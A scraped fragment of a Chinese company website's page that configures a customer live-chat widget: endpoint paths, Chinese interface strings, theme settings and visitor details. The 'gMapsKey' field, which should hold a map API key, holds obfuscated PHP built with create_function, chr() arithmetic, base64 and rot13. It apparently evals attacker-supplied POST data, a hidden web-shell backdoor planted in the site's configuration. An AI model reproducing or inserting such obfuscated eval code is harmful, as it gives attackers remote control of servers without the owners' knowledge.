                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.147.46.126","referer":"http:\/\/hdcsc.com\/gbook_3\/","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
